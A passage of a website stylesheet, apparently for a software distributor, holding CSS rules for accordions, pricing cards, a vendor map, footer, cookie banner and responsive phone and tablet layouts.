	margin-top: -6px;
}
.accordion .card-body {
    padding: 0px;
	border-bottom: 1px solid rgba(240,240,240,1);
}
.section-content .card-body ul {
	margin-bottom: 0;
}
.section-content .card-body ul li {
    padding: 0px;
}
.section-content .card-body ul li::before {
    display: none;
}
.section-content .card-body ul li a {
	color: #333;
	padding: 8px 30px;
}
.section-content .card-body ul li a:hover {
	color: #0069c8;
	background-color: #fff;
}

/* Presence */
.offices {
	margin-bottom: -23px;
}
.offices a {
	color: #0069c8;
	font-weight: 300;
	text-decoration: none;
	border-bottom: 1px #0069c8 dashed;
}
.presence a, .section-content .presence p a {
	display: block;
	margin: 10px 0;
	font-size: 18px;
    color: #252f3f;
    text-decoration: none;
    border-bottom: 0px #ec7a08 dashed;
}
.presence a:hover, .section-content .presence p a:hover {
	color: #0069c8;
}
.presence a img {
	margin-right: 10px;
}
.map {
	padding: 0;
	background: url(../image/bg-map.svg) no-repeat center center;
	background-size: 100% auto;
}
.map svg path, .map svg text {
	cursor: pointer;
}

/* Accordion */
.accordion .card {
	margin: 20px 0;
    background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.accordion>.card:not(:last-of-type) {
    border-bottom: 1px solid #efeded;
}
.accordion .card-header {
    background-color: #fff;
}
.accordion .card-header .btn {
	position: relative;
	font-size: 24px;
	line-height: 30px;
    padding: 20px 30px;
    border-radius: 0px;
}
.accordion .card-header .btn.collapsed {
	background-color: #fafafa;
}
.accordion .card-header .btn:hover, .accordion .card-header .btn:focus {
	text-decoration: none;
}
.accordion .card-header .btn:before {
	position: absolute;
	display: block;
    width: 48px;
    height: 48px;
	line-height: 40px;
    top: 10px;
    right: 20px;
    content: '–';
	font-size: 40px;
	color: #252f3f;
	font-weight: 300;
	text-align: center;
    background-color: #fff;
	border: 1px solid #efeded;
	border-radius: 50%;
}
.accordion .card-header .btn.collapsed:before {
	line-height: 48px;
    content: '+';
	color: #fff;
    background-color: #0069c8;
	border: 1px solid #0069c8;
}
.accordion .card-header .btn:hover:before, .accordion .card-header .btn:focus:before {
	color: #fff;
    background-color: #252f3f;
	border: 1px solid #252f3f;
}
.accordion .card-body {
    padding: 10px 30px 20px;
    border-bottom: 0px solid rgba(240,240,240,1);
}
.accordion .card-body ul {
    list-style-type: none;
    padding-inline-start: 0px;
}
.accordion .card-body ul li, .accordion .card-body ul li {
    position: relative;
    padding: 10px 30px;
}
.accordion .card-body ul li::before {
    position: absolute;
	display: block;
    width: 13px;
    height: 11px;
    top: 19px;
    left: 0px;
    content: "";
    background: url(../image/breadcrumb-item.svg) no-repeat left top;
}
/* Jumbotron */
.jumbotron {
    padding: 40px 50px;
    margin: 20px 0;
    background-color: #0069c8;
    border-radius: 0px;
}
.security .jumbotron {
	background-color: #4cb050;
}
.infrastructure .jumbotron {
	background: #fe5722;
}
.video .jumbotron {
	background: #fec107;
}
.cloud .jumbotron {
	background: #03a9f5;
}
.cad .jumbotron {
	background: #cddc39;
}
.jumbotron .display-2 {
    color: #fff;
}

/* Rates */
.rates {
	padding: 50px 0;
}
.card.rate {
	margin: 20px 0;
	background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.card.best.rate {
	margin: 0px 0;
	background-color: #0069c8;
}
.security .card.best.rate {
	background-color: #4cb050;
}
.infrastructure .card.best.rate {
	background: #fe5722;
}
.video .card.best.rate {
	background: #fec107;
}
.cloud .card.best.rate {
	background: #03a9f5;
}
.cad .card.best.rate {
	background: #cddc39;
}
.rate .card-body {
	padding: 25px 7.5%;
}
.best.rate .card-body {
	padding: 35px 7.5%;
}
.rate .card-title {
    font-family: 'Geometria';
    font-size: 21px;
    color: #252f3f;
    font-weight: 800;
    padding: 5px;
	margin: 0;
}
.rate p {
	line-height: 1.4;
	margin-bottom: 10px;
}
.rate small {
    font-size: 14px;
    font-weight: 300;
}
.rate p.old-price {
    font-size: 24px;
	font-weight: 300;
	text-decoration: line-through;
}
.rate p.price {
	font-family: 'Geometria';
    font-size: 48px;
	color: #0069c8;
	line-height: 1;
}
.security .rate p.price {
	color: #4cb050;
}
.infrastructure .rate p.price {
	color: #fe5722;
}
.video .rate p.price {
	color: #fec107;
}
.cloud .rate p.price {
	color: #03a9f5;
}
.cad .rate p.price {
	color: #cddc39;
}
.best.rate .card-title, .best.rate p.price {
    color: #fff;
}
.rate p.price sup {
	font-size: 60%;
}
.rate .card-footer {
	min-height: 570px;
    background-color: #fafafa;
    border-top: 0px solid rgba(0,0,0,.125);
}
.best.rate .card-footer {
    background-color: #fff;
}
.rate .card-footer ul {
	padding-left: 30px;
}
.rate .card-footer ul li {
    font-size: 14px;
    padding: 5px 0px;
	border-bottom: 1px solid #efeded;
}
.rate .card-footer ul li::before {
    position: absolute;
    width: 6px;
    height: 6px;
    top: 13px;
    left: -20px;
    content: "";
    background-color: #0069c8;
	border-radius: 3px;
}
.security .rate .card-footer ul li::before {
	background-color: #4cb050;
}
.infrastructure .rate .card-footer ul li::before {
	background: #fe5722;
}
.video .rate .card-footer ul li::before {
	background: #fec107;
}
.cloud .rate .card-footer ul li::before {
	background: #03a9f5;
}
.cad .rate .card-footer ul li::before {
	background: #cddc39;
}

/* Security Map */
.security-map .lead mark {
	font-family: 'Geometria';
    font-size: 24px;
    color: #fff;
    line-height: 30px;
    font-weight: 800;
    text-transform: uppercase;
	padding: 10px 20px;
	background-color: #252f3f;
}
.security-map .card {
	margin: 50px 0;
	background-color: #fff;
    border: 0px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.security-map .card .card-body {
    padding: 0px 15px;
	border-right: 1px solid #efeded;
	border-bottom: 1px solid #efeded;
}
.security-map .card .card-body .row {
	position: relative;
}
.security-map .card .category {
	padding: 20px 15px;
	font-family: 'Geometria';
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    font-weight: 800;
    text-transform: uppercase;
	background-color: #0069c8;
	border-top: 1px solid rgba(255,255,255,.2);
	border-left: 1px solid rgba(255,255,255,.2);
}
.security-map .card .cat-vendors {
	padding-right: 40px;
	border-top: 1px solid #efeded;
}
.security-map .card .vendor {
	padding: 20px 5px;
}
.security-map .card .vendor p {
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
}
.security-map .card .vendor p a {
	display: inline-block;
	color: #252f3f;
}
.security-map .card .vendor a img {
    margin: 5px 0;
}
.security-map .card .card-body .btn {
    position: absolute;
	bottom: 50%;
	right: 10px;
	width: 40px;
	height: 40px;
	min-width: auto;
	color: #0069c8;
    line-height: 40px;
    padding: 0px;
	margin-bottom: -20px;
	background-color: #fafafa;
    border: 1px solid #fafafa;
    border-radius: 20px;
}
.security-map .card .card-body .btn:hover, .security-map .card .card-body .btn:focus {
	color: #fff;
	text-decoration: none;
	background-color: #252f3f;
    border: 1px solid #252f3f;
}
.security-map .card .card-body .btn:before {
	display: block;
	width: 40px;
	height: 40px;
    line-height: 38px;
    content: '+';
	font-size: 30px;
	text-align: center;
	font-weight: 700;
}

.security-map .card .card-body .btn.opened:before {
    content: "\2012";
    line-height: 34px;
}

/* Footer */
.footer {
	padding: 200px 0 100px;
	background: url(../image/bg-footer-softprom.svg) no-repeat left top;
}
.security .footer {
	background: url(../image/bg-footer-security.svg) no-repeat left top;
}
.infrastructure .footer {
	background: url(../image/bg-footer-infrastructure.svg) no-repeat left top;
}
.video .footer {
	background: url(../image/bg-footer-video.svg) no-repeat left top;
}
.cloud .footer {
	background: url(../image/bg-footer-cloud.svg) no-repeat left top;
}
.cad .footer {
	background: url(../image/bg-footer-cad.svg) no-repeat left top;
}
.footer p {
	font-size: 14px;
	color: #fff;
	line-height: 1.2;
}
.footer .nav-fill .nav-item {
	text-align: left;
}
.footer .nav-pills > .nav-item > .nav-link {
	font-family: 'Geometria';
	font-size: 18px;
	color: #252f3f;
	text-transform: uppercase;
}
.footer .nav-pills .sub-menu {
	padding-left: 0px;
	list-style-type: none;
}
.footer .nav-pills .sub-menu > .nav-item > .nav-link {
	font-size: 14px;
	color: #252f3f;
	font-weight: 300;
	line-height: 20px;
	padding: 3px 1rem;
}
/* Cookie */
.cookie {
	height: 70px;
	padding-top: 15px;
	background-color: #252f3f;
}
.cookie p {
	font-size: 14px;
	line-height: 1.1;
	margin-bottom: 10px;
}
.cookie p, .cookie p a {
	color: #fff;
}
.cookie p a {
	text-decoration: underline;
}
.cookie p a.btn-outline-light {
	color: #fff;
	text-decoration: none;
	border-color: rgba(255,255,255,.2);
}
.cookie p a.btn-outline-light:hover {
	color: #0069c8;
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
	.btn.my-1.mx-4 {
		margin: 20px 5%!important;
	}
	#sidebar {
    	width: 100%;
		left: -100%;
	}
	#sidebar.active {
		right: 0;
	}
	.mCustomScrollBox {
    	overflow-y: scroll;
  		scroll-behavior: smooth;
	}
	.mCSB_container {
		overflow: auto;
		top: auto;
	}
	#sidebar .header .navbar-brand, .header .navbar-brand {
    	margin: 0px;
		padding: 20px 0 0 15px;
	}
	#sidebar .header .navbar-brand img {
    	padding: 5px 5px;
	}
	#sidebar .header .enter-block {
		position: absolute;
		top: 60px;
		left: 15px;
		right: auto;
		margin: 0px;
	}
	#sidebar .header .find-block {
		position: absolute;
		top: 110px;
		left: 15px;
		right: auto;
		margin-top: 0px;
	}
	#sidebar .header .country-block {
		position: absolute;
		top: 110px;
		left: 55px;
		right: auto;
		margin-top: 0px;
	}
	#sidebar .header .lang-block {
		position: absolute;
		top: 110px;
		left: 100px;
		right: auto;
		margin-top: 0px;
	}
	#sidebar .header .country-block .dropdown-menu, #sidebar .header .find-block .dropdown-menu {
		left: 0;
    	right: auto;
	}
	.close-button {
    	margin-right: 10px;
	}
	#sidebar .nav {
		padding: 80px 10px 10px 10px;
		height: auto;
	}
	#sidebar ul.nav li a {
		width: 200px;
		font-size: 16px;
	}
	#sidebar .nav .dropdown-toggle::after {
		left: auto;
		right: 20px;
		background: url(../image/arrow-down.svg) no-repeat no-repeat center center;
	}
	#sidebar .nav .dropdown-toggle:hover::after {
		background: url(../image/arrow-up-blue.svg) no-repeat no-repeat center center;
	}
	#sidebar .nav .dropright .dropdown-menu li {
	    width: 49% !important;
	}
	#sidebar .nav .dropright .dropdown-menu li a {
    	font-size: 13px;
	}
	#sidebar .nav .dropright .dropdown-menu {
		position: relative;	
		width: 100%;
		top: auto;
		right: auto;
		left: auto;
		margin: 0;
		padding: 10px 0;
		background-color: #fff;
		border: 0px solid;
		border-top: 1px solid rgba(37, 47, 63, 0.1);
		border-bottom: 1px solid rgba(37, 47, 63, 0.1);
		border-left: 0px solid rgba(37, 47, 63, 0.1);
	}
	#sidebar .bottom-left.social {
		margin: 0 0 10px 20px;
	}
	.header .navbar-brand img {
		padding: 5px 0px 5px 5px;
	}
	.carousel.slide {
		min-height: 700px;
		margin-bottom: -80px;
	}
	.front .carousel.slide {
		margin-bottom: -80px;
	}
	.carousel .carousel-inner {
		height: 700px;
	}
	.carousel .carousel-item {
		height: 700px;
		padding-bottom: 50px;
	}
	.carousel .carousel-item:before {
		height: 340px;
		width: 100%;
	}
	.carousel.slide .lead {
		font-size: 24px;
		margin-top: 20px;
	}
	.carousel.slide p {
		font-size: 16px;
	}
	.carousel.slide .more .btn {
		margin-right: 10px;
		min-width: 100px;
	}
	.carousel.slide .btn-lg {
		font-size: 16px;
		font-weight: 300;
		padding: 10px 10px;
		min-width: 150px;
	}
	.carousel .carousel-indicators {
		bottom: 60px;
	}
	.carousel .carousel-control-next, .carousel .carousel-control-prev {
		bottom: 60px;
	}
	.carousel .carousel-control-prev {
		left: 5%;
	}
	.carousel .carousel-control-next {
		right: 5%;
	}
	.secondary-icon-menu li a {
		margin: 3px;
	}
	.section-title svg {
		height: 80px;
	}
	.header .sticky.is-sticky .navbar-brand {
    	margin-top: 8px;
	}
	article:before {
		width: 25%;
	}
	article:after {
		width: 25%;
	}
	.value {
	    border-top: 1px solid rgba(240,240,240,1);
		border-left: 0px solid rgba(240,240,240,1);
	}
	.cources .card-deck .card .card-img-left {
		margin: 15px 5%;
	}
	.cources .card-body {
		padding: 0px 5% 25px;
	}
	.filters .form-group label {
    	font-size: 13px;
		text-transform: uppercase;
	}
	a.filter-link {
		width: 42px;
		height: 42px;
		padding: 5px;
	}
	.event-info li {
		width: 100%;
		padding: 5px 10px;
	}
	.event-info li a img {
   		width: 90px;
	}
	.section-content ol li {
		padding: 8px 10px;
	}
	.values, .videos {
		padding: 50px 0;
		background-size: auto 80%;
	}
	.accordion .card-header .btn {
	    padding-right: 50px;
	}
	.security-map .card .cat-vendors {
		padding-right: 15px;
		padding-bottom: 50px;
	}
	.security-map .card .vendor {
		padding: 5px 5px 15px;
		border-top: 1px solid #efeded;
	}
	.security-map .card .card-body .btn {
		bottom: 5px;
		right: 50%;
		margin-right: -20px;
		margin-bottom: 0px;
	}
	.footer, .security .footer, .infrastructure .footer, .video .footer, .cloud .footer, .cad .footer {
    	padding: 50px 0 20px;
		background-position: left 130%;
		background-size: 100%;
	}
	.foot-menu {
		margin-bottom: 100px;
	}
	.footer .nav-fill .nav-item {
		width: 100%;
	}
	.accept .text-right {
		text-align: center!important;
	}
}

@media (max-width: 767.98px) {
	.display-1 {
		font-size: 36px;
		line-height: 40px;
	}
	.display-2 {
		font-size: 28px;
	}
	.display-4 {
		font-size: 24px;
	}
	.display-5 {
		font-size: 24px;
	}
	p {
		font-size: 16px;
	}
	.table td, .table th {
		font-size: 14px;
	}
	.program-price table, .program-price thead, .program-price tbody, .program-price th, .program-price td, .program-price tr {
			display: block;
	}
	.program-price .table thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.program-price .table tbody tr {
		position: relative;
	}
	.program-price .table td {
		width: 100%;
		border: none;
		position: relative;
		padding: 3px 10px 3px 120px;
		word-wrap: break-word;
	}
	.program-price td:nth-of-type(1) {
		border-top: 1px solid #e5e5e5;
	}
	.program-price td:nth-of-type(2), .program-price td:nth-of-type(3) {
		padding-right: 50px;
	}
	.program-price td:nth-of-type(5) {
		position: absolute;
		right: 5px;
		top: 50%;
		width: 40px;
		padding: 0px;
		margin-top: -20px;
	}
	.program-price td:before {
		/* Now like a table header */
		position: absolute;
		/* Top/left values mimic padding */
		top: 3px;
		left: 0px;
		width: 120px;
		padding-right: 10px;
		white-space: nowrap;
		font-family: 'Open Sans', sans-serif;
		color: #0069c8;
		font-weight: 300;
		text-transform: uppercase;
		font-size: 13px;
		text-align: right;
		}
	.program-price td:nth-of-type(1):before { content: "Производитель"; }
	.program-price td:nth-of-type(2):before { content: "Название файла"; }
	.program-price td:nth-of-type(3):before { content: "Тип"; }
	.program-price td:nth-of-type(4):before { content: "Дата"; }
	.program-price td:nth-of-type(5):before { display: none; }

	.form-group label.form-check-label {
		font-size: 16px;
	}
	.form-group.pass .form-type-password {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	#content .navbar {
		right: 5px;
		left: auto;
    	width: 60px;
	}
	.header {
		padding-right: 60px;
	}
	.header .logo {
		height: 50px;
		text-align: left !important;
	}
	.block-pages .header .navbar-brand {
    	margin: 0 0 0 0px;
		padding-right: 0px;
	}
	.header .sticky.is-sticky .logo {
		height: 50px;
		padding-left: 15px;
	}
	.header .sticky.is-sticky .navbar-brand {
		padding-right: 0px;
	}
	.header .navbar-brand img {
		height: 28px;
	}
	.block-pages .header .navbar-brand img {
		filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	}
	#sidebar .header .navbar-brand img, .header.sticky.is-sticky .navbar-brand img {
		filter: brightness(100%) grayscale(0%);
		-webkit-filter: brightness(100%) grayscale(0%);
	}
	.header .find-block, .header .country-block, .header .lang-block {
		margin: 10px 0px;
	}
	.header .country-block {
		width: 40px;
	}
	.header .find-block .btn-link, .header.sticky.is-sticky .country-block .btn {
		width: 40px !important;
	    padding: 10px 5px;
	}
	.top-block {
		margin-top: 0px;
		height: 0;
	}
	.sticky.is-sticky .d-none.enter-block.show-is-sticky {
		display: none !important;
	}
	.sticky.is-sticky .enter-block .btn {
		padding: 7px 10px;
	}
	.sticky.is-sticky .enter-block .btn:last-child:before {
		top: 13px;
	}
	.header .top-icons {
		display: block;
		width: 120px;
		height: 60px;
		position: absolute;
		top:0;
		right: 60px;
		z-index: 20;
	}
	.header .country-block .btn, .header .lang-block .btn, .header.sticky.is-sticky .country-block .btn, .header.sticky.is-sticky .lang-block .btn {
		padding: 10px 30px 10px 5px;
	}
	.header .find-block {
		right: 95px;
	}
	.header .country-block {
		right: 50px;
		width: 50px;
	}
	.header .country-block .btn-link, .header.sticky.is-sticky .country-block .btn-link {
		font-size: 0px;
	}
	.header .country-block .btn-light, .header .find-block .btn-light {
		font-size: 0px;
		line-height: 30px;
		width: 50px;
		padding: 10px;
		background-color: transparent;
		border-color: transparent;
		border: 0px solid #e5e5e5;
	}
	.header .country-block .dropdown-item {
	    white-space: normal;
	}
	.header .bg-dark {
		box-shadow: 0 5px 15px 0.2rem rgba(0,0,0,.05);
	}
	.header .country-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .country-block .show>.btn-light.dropdown-toggle:focus,
	.header .find-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .find-block .show>.btn-light.dropdown-toggle:focus {
		background-color: #fff;
		box-shadow: 0 0 0 0rem rgba(248,249,250,0);
	}
	.header .find-block .dropdown-toggle::before {
		display: inline-block;
		width: 16px;
		height: 16px;
		vertical-align: middle;
		content: "";
		background: url(../image/ico-search.svg) no-repeat no-repeat center center;
	}
	.block-pages .header .country-block .dropdown-toggle::before, .block-pages .header .find-block .dropdown-toggle::before {
		filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	}
	.header .country-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .country-block .show>.btn-light.dropdown-toggle:focus::before,
	.header .find-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .find-block .show>.btn-light.dropdown-toggle:focus::before {
		filter: brightness(100%) grayscale(0%);
    	-webkit-filter: brightness(100%) grayscale(0%);
	}
	.header .country-block .dropdown-toggle::before {
		margin-left: 7px;
	}
	.header .country-block .dropdown-toggle::after, .header .find-block .dropdown-toggle::after {
		display: none;
	}
	.header .country-block .dropdown-menu, .header .find-block .dropdown-menu {
		top: 20px !important;
		left: auto !important;
		right: -30px;
		width: 300px;
		max-width: 300px;
	}
	.header .find-block .dropdown-menu {
		right: -90px;
	}
	.header .country-block .dropdown-menu li {
		width: 49%;
	}
	.header .btn-light {
		border-color: #e5e5e5;
	}
	.header .menu {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
	}
	.navbar-nav {
		margin-top: 60px !important;
	}
	.navbar-dark .navbar-nav .nav-item {
		background-color: #fff;
		border-top: 1px solid rgba(229,229,229,.3);
	}
	.navbar-dark .navbar-nav .nav-link {
		color: #0069c8;
		text-align: left;
	}
	.breadcrumb, .secondary-menu {
		margin: 0px 15px;
		padding: 10px 10px;
	}
	.breadcrumb-item li {
		line-height: 18px;
	}
	.breadcrumb-item a {
		font-size: 16px;
		line-height: 24px;
	}
	.section-title {
		min-height: 120px;
		padding-top: 10px;
	}
	.section-title .display-1 {
		padding: 30px 0 10px;
	}
	.section-title .lead {
		font-size: 24px;
	}
	.section-title .media {
		display: block;
	}
	.products .card img {
		margin-bottom: 20px;
	}
	.events .card-title, .section-content .events .card-title a {
		font-size: 24px;
		padding-right: 40px;
	}
	.schedule .card-body {
		width: 90%;
		padding: 25px 10% 15px 0;
	}
	.schedule .dates {
		width: 90%;
		padding: 0px 10% 25px 0;
		text-align: left !important;
	}
	.schedule .dates .date {
		font-size: 16px;
		padding: 5px;
		margin: 0px 3px;
	}
	.schedule .right-button {
		position: absolute;
		top: calc(50% - 20px);
		right: 15px;
		width: 40px;
		padding: 0px;
	}
	.section-content .filters.vendors ul li {
		display: inline-block;
		padding: 2px !important;
	}
	.section-content .filters.vendors ul li:before {
		display: none;
	}
	.numbers {
		padding: 20px 0;
	}
	.numbers .number {
		padding-top: 130px;
	}
	.numbers.direct .number {
		padding-left: 130px;
	}
	.number::before {
		--size: 100px;
		left: calc(50% - 50px);
		padding: 0px;
	}
	.number .lead {
	    font-size: 64px;
	}
	.event-info li div {
		padding: 0px 10px;
	}
	.alert-secondary {
    	padding-left: 120px;
	}
	.share.social a {
		margin-left: 3px;
		margin-right: 3px;
	}
	.bg-map-white {
		min-height: 500px;
		background-position: center center;
		background-size: auto 500px;
	}
	.cookie {
		height: auto;
	}
}
/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
	.btn.my-1.mx-4 {
		margin: 20px 5%!important;
	}
	#sidebar {
    	width: 100%;
		left: -100%;
		overflow-y: scroll;
  		scroll-behavior: smooth;
	}
	#sidebar .header .navbar-brand, .header .navbar-brand {
    	margin: 0 0 0 20px;
		padding: 20px 5px;
	}
	#sidebar .header .enter-block {
		margin: 12px 0px;
	}
	#sidebar .header .find-block {
		position: absolute;
		top: 60px;
		left: 20px;
		right: auto;
		margin-top: 0px;
	}
	#sidebar .header .country-block {
		position: absolute;
		top: 60px;
		left: 60px;
		right: auto;
		margin-top: 0px;
	}
	#sidebar .header .lang-block {
		position: absolute;
		top: 60px;
		left: 100px;
		right: auto;
		margin-top: 0px;
	}
	#sidebar .header .country-block .dropdown-menu, #sidebar .header .find-block .dropdown-menu {
		left: 0;
    	right: auto;
	}
	.close-button {
    	margin-right: 10px;
	}
	#sidebar .nav {
		padding: 40px 20px 10px 20px;
		height: auto;
	}
	#sidebar ul.nav li a {
		width: 200px;
		font-size: 16px;
	}
	#sidebar .nav .dropright .dropdown-menu li a {
    	font-size: 13px;
	}
	#sidebar .nav .dropdown-toggle::after {
		left: auto;
		right: 20px;
		background: url(../image/arrow-down.svg) no-repeat no-repeat center center;
	}
	#sidebar .nav .dropdown-toggle:hover::after {
		background: url(../image/arrow-up-blue.svg) no-repeat no-repeat center center;
	}
	#sidebar .nav .dropright .dropdown-menu {
		position: relative;
		width: 100%;
		top: 100%;
		right: 0px;
		left: 0px;
		margin: 0;
		padding: 10px 0;
		background-color: #fff;
		border: 0px solid;
		border-top: 1px solid rgba(37, 47, 63, 0.1);
		border-bottom: 1px solid rgba(37, 47, 63, 0.1);
		border-left: 0px solid rgba(37, 47, 63, 0.1);
	}
	#sidebar .bottom-left.social {
		margin: 0 0 10px 20px;
	}
	.block-pages .header .navbar-brand img {
    	padding-left: 5px;
	}
	.header .country-block .dropdown-menu, .header .find-block .dropdown-menu {
		width: 500px;
		max-width: 500px;
	}
	.header .country-block .dropdown-menu li {
		width: 32%;
	}
	.carousel.slide {
		min-height: 750px;
		margin-bottom: -80px;
	}
	.front .carousel.slide {
		margin-bottom: -50px;
	}
	.carousel .carousel-inner {
		height: 750px;
	}
	.carousel .carousel-item {
		height: 750px;
	}
	.carousel .carousel-item:before {
		height: 450px;
		width: 130%;
	}
	.carousel.slide .lead {
		font-size: 28px;
		margin-top: 30px;
	}
	.carousel.slide p {
		font-size: 16px;
		margin-top: 10px;
		line-height: 1.4;
	}
	.carousel.slide .more .btn {
		margin-right: 10px;
	}
	.carousel.slide .btn-lg {
		font-size: 16px;
		font-weight: 300;
		padding: 10px 10px;
		min-width: 100px;
	}
	.carousel .carousel-indicators {
		bottom: 40px;
	}
	.carousel .carousel-control-next, .carousel .carousel-control-prev {
		bottom: 40px;
	}
	.carousel .carousel-control-prev {
		left: 20%;
	}
	.carousel .carousel-control-next {
		right: 20%;
	}
	article:before {
		width: 25%;
	}
	article:after {
		width: 25%;
	}
	.section-title svg {
		height: 120px;
	}
	.card-columns.events {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
	.event-info li {
	    padding: 10px 10px;
	}
	.values, .videos {
		padding: 50px 0;
		background-size: 200% auto;
	}
	.accordion .card-header .btn {
	    padding-right: 50px;
	}
	.footer, .security .footer, .infrastructure .footer, .video .footer, .cloud .footer, .cad .footer {
    	padding: 50px 0 50px;
		background-position: left 280px;
		background-size: 70%;
	}
	.foot-menu {
		margin-bottom: 100px;
	}
	.footer .nav-fill > .nav-item {
		width: 50%;
	}
	.cookie p a.btn-outline-light {
		padding: 6px 10px;
		margin-left: -15px;
		min-width: 120px;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.display-1 {
		font-size: 36px;
		line-height: 40px;
	}
	.display-2 {
		font-size: 28px;
	}
	.display-4 {
		font-size: 24px;
	}
	.display-5 {
		font-size: 24px;
	}
	p {
		font-size: 16px;
	}
	.btn.my-1.mx-4 {
		margin: 20px 5%!important;
	}
	.form-row>.col, .form-row>[class*=col-] {
		padding-right: 10px;
		padding-left: 10px;
	}
	.form-group label.form-check-label {
		font-size: 16px;
	}
	.table td, .table th {
		font-size: 16px;
	}
	.form-group.pass .form-type-password {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	#sidebar {
    	width: 100%;
		left: -100%;
	}
	#sidebar .header {
    	height: auto;
	}
	#sidebar .header .navbar-brand {
    	margin: 0 0 0 20px;
		padding: 20px 10px 0;
	}
	#sidebar .nav {
		padding: 30px 0px 50px 20px;
	}
	#sidebar ul.nav li a {
		width: 200px;
		font-size: 16px;
	}
	#sidebar .nav .dropright .dropdown-menu li a {
    	font-size: 13px;
	}
	#sidebar .bottom-left.social {
		margin: 0 0 0 20px;
	}
	.header .logo {
		height: 55px;
		text-align: left !important;
	}
	.header .navbar-brand {
		max-height: 70px;
	}
	.softprom-logo img {
		height: 50px;
	}
	.header .sticky.is-sticky .logo {
		height: 60px;
		padding-left: 15px;
	}
	.header .sticky.is-sticky .navbar-brand {
		padding-top: 20px;
	}
	.header .navbar-brand img {
		/* width: 156px; */
		height: auto;
	}
	.top-block {
		margin-top: 0px;
		height: 0;
	}
	.sticky.is-sticky .d-none.enter-block.show-is-sticky {
		display: none !important;
	}
	.sticky.is-sticky .enter-block .btn {
	}
	.sticky.is-sticky .enter-block .btn:last-child:before {
		top: 13px;
	}
	.header .top-icons {
		display: block;
		width: 120px;
		height: 60px;
		position: absolute;
		top:0;
		right: 60px;
		z-index: 20;
	}
	.header .find-block {
	    right: 320px;
	}
	.header .country-block {
		right: 260px;
		width: 50px;
	}
	.header .country-block .btn-link, .header.sticky.is-sticky .country-block .btn-link {
    	font-size: 0px;
	}
	.header .country-block .btn-light, .header .find-block .btn-light {
		font-size: 0px;
		line-height: 30px;
		width: 60px;
		padding: 15px;
		background-color: transparent;
		border-color: transparent;
		border: 0px solid #e5e5e5;
	}
	.header .bg-dark {
		box-shadow: 0 5px 15px 0.2rem rgba(0,0,0,.05);
	}
	.header .country-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .country-block .show>.btn-light.dropdown-toggle:focus,
	.header .find-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .find-block .show>.btn-light.dropdown-toggle:focus {
		background-color: #fff;
		box-shadow: 0 0 0 0rem rgba(248,249,250,0);
	}
	.header .find-block .dropdown-toggle::before {
		display: inline-block;
		width: 16px;
		height: 16px;
		vertical-align: middle;
		content: "";
		background: url(../image/ico-search.svg) no-repeat no-repeat center center;
	}
	.block-pages .header .country-block .dropdown-toggle::before, .block-pages .header .find-block .dropdown-toggle::before {
		filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	-webkit-filter: invert(100%) sepia(94%) saturate(0%) hue-rotate(248deg) brightness(1000%) contrast(1000%);
	}
	.header .country-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .country-block .show>.btn-light.dropdown-toggle:focus::before,
	.header .find-block .btn-light:not(:disabled):not(.disabled):active:focus, .header .find-block .show>.btn-light.dropdown-toggle:focus::before {
		filter: brightness(100%) grayscale(0%);
    	-webkit-filter: brightness(100%) grayscale(0%);
	}
	.header .country-block .dropdown-toggle::before {
		margin-left: 7px;
	}
	.header .country-block .dropdown-toggle::after, .header .find-block .dropdown-toggle::after {
		display: none;
	}
	.header .country-block .dropdown-menu {
		right: -270px;
		width: 700px;
		max-width: 700px;
	}
	.header .find-block .dropdown-menu {
		right: -90px;
		width: 350px;
		max-width: 350px;
	}
	.block-pages .enter-block {
		right: 20px;
	}
	.header .btn-light {
		border-color: #e5e5e5;
	}
	.header .menu {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
	}
	.navbar-nav {
		margin-top: 60px !important;
	}
	.navbar-dark .navbar-nav .nav-item {
		background-color: #fff;
		border-top: 1px solid rgba(229,229,229,.3);
	}
	.navbar-dark .navbar-nav .nav-link {
		color: #0069c8;
		text-align: left;
	}
	.carousel.slide {
		min-height: 500px;
		margin-bottom: -70px;
	}
	.front .carousel.slide {
		margin-bottom: -50px;
	}
	.carousel .carousel-inner {
		height: 500px;
	}
	.carousel .carousel-item {
		height: 500px;
	}
	.carousel .carousel-item:before {
		height: 500px;
		width: 60%;
	}
	.carousel.slide .lead {
		font-size: 26px;
	}
	.carousel.slide p {
		font-size: 16px;
	}
	.carousel.slide .more {
		white-space: nowrap;
	}
	.carousel.slide .more .btn {
		margin-right: 10px;
		min-width: 80px;
	}
	.carousel.slide .btn-lg {
		font-size: 15px;
